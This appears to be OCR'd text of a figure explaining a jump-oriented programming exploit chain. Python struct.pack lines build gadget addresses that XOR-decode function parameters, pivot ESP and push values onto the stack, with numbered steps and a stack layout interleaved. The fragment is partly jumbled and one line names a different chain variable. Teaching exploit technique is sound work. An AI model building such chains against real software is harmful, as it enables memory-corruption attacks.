 JOP_chain += padding
JOP_chain += struct.pack('<L', 0x112213f1) # POP EAX # JMP EDX
stackChain += struct.pack('<L', 0x0552a050) # eax <- encoded lpAddress
JOP_chain += padding
JOP_chain += struct.pack('<L', 0x11221289) # XOR EAX, ESI # JMP EDX
# ESI is XOR key
# EAX = 0x18FCA0 (lpAddress)
1. POP Parameter 1 off stack
2. XOR to avoid bad bytes
JOP_chain += struct.pack('<L', 0x112212b7) # POP EBX # JMP EDX # pivot 4
JOP_chain += padding
JOP_chain += struct.pack('<L', 0x112212b7) # POP EBX # JMP EDX # pivot 4
JOP_chain += padding
JOP_chain += struct.pack('<L', 0x112212b7) # POP EBX # JMP EDX # pivot 4
JOP_chain += padding
# pivot total: 0xC
3. Pivot ESP to corresponding
location for PUSH
Stack
Address: Value:
0x0 Encoded Parameter 1
0x4 Encoded Parameter 2
0x8 Encoded Parameter 3
0xC Dummy Variable 1
0x10 Dummy Variable 2
0x14 Dummy Variable 3
JOP_chain += struct.pack('<L', 0x112212d7) # PUSH EAX # JMP EDX
# PUSH 0x18FCA0 (lpAddress) onto stack
JOP_chain += padding
4. Overwrite
placeholder in lower
memory at ESP-4
#bring ESP back to address of value for dwSize
JOP_chain += struct.pack('<L', 0x112212a6) # SUB ESP, 4 # JMP EDX
JOP_chain += padding
JOP_chain += struct.pack('<L', 0x112212a6) # SUB ESP, 4 # JMP EDX
# pivot total: 0x8
5. Pivot ESP to next value
6. Repeat from step 1 until all
parameters are written.